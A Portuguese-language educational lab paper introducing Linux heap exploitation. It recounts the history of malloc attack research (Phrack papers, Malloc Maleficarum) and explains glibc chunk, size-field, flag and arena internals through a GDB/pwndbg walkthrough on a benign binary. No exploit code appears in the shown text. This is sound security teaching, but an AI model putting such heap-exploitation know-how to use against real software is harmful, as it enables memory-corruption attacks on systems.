
RESUMO
Este estudo apresenta uma introdução às técnicas de exploração de memória dinâmica em binários para o sistema operacional Linux. Ao final deste laboratório, foi possível compreender a arquitetura da memória dinâmica e possíveis formas de explorar vulnerabilidades conhecidas, assim como entender suas mitigações.
INTRODUÇÃO
Desde 1998, quando a alocação de memória dinâmica foi implementada, houveram várias tentativas de exploração e sucessos pouco claros. Porém, em 11 de agosto de 2001, dois papers foram publicados com o intuito de demonstrar os “novos avanços” em exploração de vulnerabilidades. MaXX o autor do paper “Vudo malloc tricks” (encontrado em phrack.org/issues/57/8.html) descreveu a implementação básica e algoritmos da GNU C Library e apresentou ao público vários métodos para conseguir execução de código através de heap overflow. Ao mesmo tempo mostrou um exploit real da aplicação sudo.
Na mesma época, uma pessoa anônima escreveu um artigo chamado “Once upon a free()” (encontrado em phrack.org/issues/57/9.html) onde seu objetivo principal foi explicar sobre a implementação da System V malloc.
Em agosto de 2003 o artigo chamado “Advanced Doug Lea’s malloc exploits” (encontrado em phrack.org/issues/61/6.html) publicado por JP, desenvolvia uma forma mais avançada de exploração baseada nos artigos anteriores. Este talvez, tenha sido a maior inspiração para o que estaria por vir.
Este artigo demonstrou duas técnicas de exploração:
- método
unlink() - método
frontlink()
Estes métodos foram aplicados até o ano de 2004 quando a GLIBC foi mitigou estas vulnerabilidades e os exploits não funcionavam mais.
Porém, em outubro de 2005, uma pessoa identificada como Phantasmal Phantasmagoria publicou na mailing list da bugtrack, um artigo que chamou a atenção intitulado Malloc Maleficarum (encontrado em bugtraq.securityfocus.com/detail/20051011171415.9AE8233C23).
Phantasmal também é o autor do artigo “Exploiting the Wilderness” (encontrado em repository.root-me.org/) também muito relevante na área.
O Malloc Maleficarum era um representação totalmente teórica do que se tornaria o avanço nas habilidades de exploração no que diz respeito a heap. Seu autor, separou cada uma das técnicas, as nomeando como:
- The House of Prime
- The House of Mind
- The House of Force
- The House of Lore
- The House of Spirit
- The House of Chaos (conclusão)
Este artigo abriu novamente os horizontes do que diz respeito a exploração da memória heap, porém a única falha deste artigo, é que ele não trazia nenhuma prova de conceito real para demonstrar as técnicas apresentadas.
Em janeiro de 2007, uma pessoa identificada como K-sPecial publicou um artigo chamado “The House of Mind” (encontrado em www.exploit-db.com/papers/13112). Junto com este artigo, ele trouxe uma prova de conceito funcional, provando pela primeira vez de forma pública que a técnica de The House of Mind era real.
Ao longo dos anos seguintes, não só as demias técnicas do Malloc Maleficarum se provaram efetivas, como novas técnicas e “Houses” foram criadas.
Ao longo deste estudo, vamos entender primeiramente como a memória dinâmica é implementada no kernel Linux, assim como entender algumas das técnicas expressadas no Malloc Maleficarum de forma gradual.
RECURSOS
Durante a execução dos experimentos propostos neste documento, serão utilizados alguns recursos, todos podem ser encontrados de forma livre na internet. São eles:
- GDB (GNU Debugger)
- GDB Server
- PWNDBG (encontrado em github.com/pwndbg/pwndbg)
- O módulo PWNTOOLS do Python
- one_gadget (encontrado em github.com/david942j/one_gadget)
- Binários vulneráveis (encontrados em github.com/limitedeternity/HeapLAB)
IMPLEMENTAÇÃO DA ALOCAÇÃO DE MEMÓRIA DINÂMICA
Antes de partirmos para prática, é necessário esclarecer alguns conceitos básicos sobre a implementação da malloc:
GLIBC
A GNU C Library (GLIBC) conforme descrito em sua documentação em gnu.org/software/libc/ fornece as bibliotecas do core para os sistemas GNU e GNU/Linux assim como diversos outros sistemas que utilizam o kernel Linux.
Estas bibliotecas fornecem APIs críticas que incluem algumas instalações fundamentais como open, read, write, malloc, printf, exit… entre diversas outras.
As bibliotecas GLIBC são open source e assumem a forma de shared objects ou objetos compartilhados, o equivalente no Linux as DLL no Windows e são uma parte fundamental dos sistemas operacionais Linux.
O uso da GLIBC é largamente utilizada nos ultimos 30 anos em ambos, desktop e sistemas embarcados, incluindo distribuições comuns como Debian, Ubuntu, Arch entre centenas.
As funções fornecidas pela GLIBC são utilizadas em programas escritos em C e C++ e como sonsequência, em linguagens de alto nível como Python, dos quais seus interpretadores são escritos em C.
De forma simples, nas infinidades de distribuições Linux, é difícil encontrar um processo que não mapeie um dos objetos compartilhados da GLIBC em memória.
No exemplo abaixo, será mostrado como a GLIBC é utilizada em uma aplicação Linux na distribuição Debian 11 LTS (Long Term Support).

Utilizando o “ldd” (List Dynamic Dependences) no programa “/bin/ls” para listar as bibliotecas utilizadas, podemos observar todas as bibliotecas necessárias para seu funcionamento, como a libselinux e libpthread.

Entre estas bibliotecas, existe uma chamada “libc.so.6”. Este é o objeto compartilhado da GLIBC. Onde libc é frequentemente a contração de GLIBC e o “.so” vem de shared object ou objeto compartilhado, o “6” é parte da Linux Library ABI Versioning Convention conhecida como soname. A referência para a ABI Policy and Guidelines pode ser encontrada em gcc.gnu.org/onlinedocs/libstdc++/manual/abi.html.
O comando file nos mostra que a libc.so.6 é um link simbólico para a libc-2.31.so conforme imagem abaixo.

Este é o objeto compartilhado atual, o 2.31 indica a versão da GLIBC que é diferente do soname.
A maior parte dos sistemas operacionais Linux, são distribuições com versões da GLIBC específica que não mudam durante o período de suporte.
No exemplo, vimos que o Debian 11 LTS utiliza a GLIBC 2.31 e vai continuar com esta versão pelos próximos cinco anos após seu lançamento. As excessões a esta regra, são distribuições como Arch Linux que atualizam suas versões da GLIBC constantemente.
Se executarmos o o objeto compartilhado da GLIBC, podemos ver não só sua versão, como a versão do GCC utilizada para compilá-lo, conforme imagem abaixo.
Em resumo, esta biblioteca tem papel fundamental em um sistema operacional baseado no kernel do Linux, e suas funcionalidades.
MALLOC
Além das bibliotecas fundamentais, a GLIBC fornece um “alocador de memódia dinâmica” conhecido como malloc.
Os alocadores de memória dinâmica são utilizados quando um programa não consegue identificar o tamanho e/ou o número de objetos compartilhados que precisa para seu funcionamento em tempo de execução.

E o trabalho da malloc é simplesmente servir “pedaços” desta memória dinâmica, chamados de “chunks” em tempo de execução. Estes chunks são originados em grandes regiões da memória dinâmica chamados heaps.
Em um conceito abstrato, as heaps nada mais são do que grandes blocos de memória requisitados do kernel pela malloc.
Mesmo que um código em C ou C++ não invoque a malloc explicitamente, as chances que uma das bibliotecas utilizadas no código a utilize são grandes.
Operações básicas como iniciar uma nova thread, abrir um arquivo ou lidar com I/O, todas utilizam a malloc em background.
Portanto, como a malloc é largamente utilizada, combinada ao fato de que ela é usada em linguagens como C e C++, onde a corrupção de memória ainda é um problema, ela se torna um grande alvo para exploração.
Chunks
Chunks são a unidade de memória fundamental na malloc, tomando a forma de pedaços da heap, embora eles também possam ser criados como uma entidade separada por uma chamada para o mmap(). A estrutura de um chunk consiste em um campo de tamanho, chamado de size field seguido do campo de “dados do usuário” chamado de user data que é o campo utilizado pelos programas. A figura abaixo representa o layout de um chunk.

Enquanto os programas utilizam somente o campo user data, a malloc considera que o chunk começa 8 bytes antes do size field.
Size field
O size field tem um tamanho de 8 bytes e indica a quantidade de bytes utilizados pelo user data mais a quantidade de bytes do próprio size field.
Exemplificando o valor do size field, com um chunk com 24 bytes de user data o size field terá o valor de “0x20” bytes, ou 32 bytes, que compreendem os 24 bytes solicutados pelo programa e reservados ao user data, mais os 8 bytes do próprio size field. O valor mínimo de um chunk é de 0x20 bytes.
O tamanho de um chunk aumenta em incrementos de 16 bytes, isso significa que, a partir do tamanho mínimo de 0x20 bytes de um chunk, o próximo tamanho possível é de 0x30 bytes, o próximo de 0x40 bytes e assim por diante.

Uma particularidade do size field, é que a última parcela sognificante do seu valor não é usado para representar seu tamanho, mas sim para armazenar flags que indicam o estado do chunk. Estas flags podem ser:
- NON_MAIN_ARENA - Quando utilizado, indica que o chunk não pertence a
main arena(detalhes sobre arenas mais abaixo) - IS_MAPPED - quando utilizado, indica que o chunk foi alocado via
mmap() - PREV_INUSE - Quando utilizado, indica que o chunk anterior está em uso, quando não utilizado, indica que o chunk anterior está livre.
A imagem abaixo motra as flags na arquitetura do chunk:
User data field
O campo de user data contém a memória disponível para o processo que a requisitou. Este campo, pode conter informações relevantes para o chunk.
Tendo como fundamento de que um chunk pode ter somente 2 estados: allocated ou free, quando um chunk está livre, pode ser reaproveitado para armazenar informações sobre o fluxo de execução. Neste caso o primeiro quadword (8 bytes) é reaproveitado como um foward pointer (fd). O segundo quadword é reaproveitado como um backward pointer (bk). Os terceiro e quartos quadwords são reaproveitados como ponteiros fd_nextsize e bk_nextsize respectivamente. A partir do quinto quadword, o user data é reaproveitado para armazenar metadados ou se tornar parte do chunk seguinte.

Heaps
Heaps são blocos de memória adjacentes, dos quais a malloc aloca a processos. Elas podem ser criadas, aumentadas, separadas ou destruídas.
As heaps são administradas de formas diferentes, caso pertençam a uma main arena ou não. Uma heap que seja criada na primeira requisição de memória dinâmica, pertence a uma main arena, heaps para outras arenas são criadas pela função new_heap().
Uma heap que faça parte de uma main arena pode ser aumentada ou separada pela syscall brk(), que por sua vez tem a função de requisitar mais memória, ou retornar memória para o kernel.
Uma heap que não pertença a uma main arena é criada com um tamanho fixo e seu tamanho pode ser manipulado com os comandos grow_heap() e shrink_heap() que aumentam ou diminuem o espaço para escrita. Estas também podem ser destruídas pela macro delete_heap().
Arenas
A malloc administra os processos das heaps utilizando a estrutura malloc_state, conhecida como arena. Estas arenas consistem primordialmente em “bins”, que são utilizados para reciclar chunks livres da memória heap. Uma única arena, pode administrar multiplos heaps simultaneamente.
Novas arenas podem ser criadas através da função _int_new_arena() e inicializadas com malloc_init_state().
A quantidade máxima de arenas concorrentes depende da quantidade de cores disponíveis para o processo.
Analisando o comportamento em tempo de execução
Para melhor compreensão de como é o comportamento da heap em tempo de execução, vamos analisar duas principais funções da malloc: a malloc() e a free(), que requisitam memória dinâmica ao kernel e liberam memória de volta para o kernell respectivamente.
Função malloc()
A princípio, pode ser um pouco confuso existir uma função chamada malloc() que requisita memória do alocador de memória dinâmica chamado malloc.
Porém, se trata de uma simples função que leva somente um argumento: a quantidade de bytes requisitados e retorna o *pointer para ele. A imagem abaixo exemplifica seu uso.

E para visualizar como a memória heap é requisitada via malloc(), vamos “debugar” um pequeno e simples binário.
Como ferramentas para este laboratório, serão utilizadas os seguintes recursos:
- Binários auxiliares obtidos no GitHub HeapLab (github.com/limitedeternity/HeapLAB)
- GDB (GNU Debugger)
- O plugin PWNDBG (encontrado em github.com/pwndbg/pwndbg)
- O binário “malloc” encontrado no material auxiliar deste paper
Dentro do diretório do binário, podemos utilizar o comando gdb malloc que vai iniciar o binário junto ao gdb.
Antes de executar o binário em questão, podemos criar um breakpoint na função main() com o comando breakpoint main ou simplesmente b main.

Com o breakpoint configurado, podemos executar o binário com o comando run ou simplesmente r.

O PWNDBG nos mostra um painel completo com várias informações sobre os movimentos de registradores que o binário está efetuando neste momento, assim como a stack e um painel chamado SOURCE (CODE).
O painel SOURCE (CODE) nos mostra o código fonte do binário (que se encontra junto ao material auxiliar deste paper) e uma seta apontando a exata instrução onde o binário está parado no momento, conforme imagem abaixo.

Podemos ver que a próxima instrução a ser executada é uma requisição de 9 bytes utilizando a função malloc().

Antes de dar continuidade a execução, podemos visualizar o mapeamento da memória deste processo com o comando vmmap.

No terminal utilizado para este experimento, podemos ver na legenda superior que a heap será indicada com a cor azul, porém no mapeamento ainda não existe nenhuma entrada na cor azul. isto acontece, porque neste momento da execução, ainda não existe nenhuma requisição de memória dinâmica feita pelo binário.
Podemos utilizar o comando next ou simplesmente n para avançar o binário para a próxima instrução.

Neste momento, é possível observar que o binário executou a primeira requisição de memória dinâmica, e está parada antes de executar a segunda, na linha 7 do código fonte.
Agora, ao checar a saída do comando vmmap podemos ver uma heap no endereço 0x602000 com o tamanho de 0x21000 bytes, ou pouco mais que 135000 bytes.
Também podemos inspecionar esta memória heap com o comando vis_heap_chunks ou simplesmente vis.

Nas cores do terminal utilizado no experimento, podemos ver os caracteres em ciano, que representam o primeiro chunk requisitado pela malloc com 9 bytes. Isto pode ser confirmado com o comando print a ou p a que vai nos mostrar que o valor de retorno desta chamada aponta para o primeiro quadword deste chunk, que representa nosso user data.

A primeira coisa que podemos notar, é que mesmo requisitando somente 9 bytes, a heap alocou 3 quadwords, ou 24 bytes no user data, pois este é o tamanho de chunk minimo que a malloc oferece.
Se utilizarmos o comando n novamente, veremos que o programa requisitará somente 1 byte da memória.

E o comando vis nos mostra que ainda assim, a malloc alocou 24 bytes de memória.

Mesmo solicitando 0 bytes com o comando n a malloc ainda aloca 24 bytes no user data.

Neste ponto, é possível verificar que antes do campo user data, existe outro campo que ainda faz parte do mesmo chunk, conforme mostrado na imagem abaixo.

Assim como uma stack armazena metadados próprios como endereços de retorno e ponteiros, a malloc utiliza este campo para armazenar metadados da heap na própria heap, especificamente neste caso, o size field.
Todo chunk possui um size field indicando o tamanho total em bytes que compõem o chunk, incluindo o próprio size field. Então neste caso, temos 24 bytes de user data, mais 8 bytes de size field totalizando 32 ou 0x20 bytes. No entanto, estamos vendo 0x21 bytes, isso ocorre porque o chunk também carrega flags que são inseridas no último bit significante do byte. O acreścimeo de 0x01 ao tamanho do chunk, indica que a flag _prev_inuse está ativa e o chunk anterior está em uso.
O tamanho dos chunks cresce em incrementos de 16 bytes. Por exemplo, se utilizarmos o comando n para requisitar exatamente 24 bytes de memória heap, o comando vis nos mostra que alocamos um chunk de 0x20 bytes com exatamente 24 bytes de user data.

Agora se avançarmos na execução do binário e solicitarmos 25 bytes de user data, vis nos mostra que desta vez o tamanho do chunk alocado é de 0x30 bytes com 40 bytes de user data.
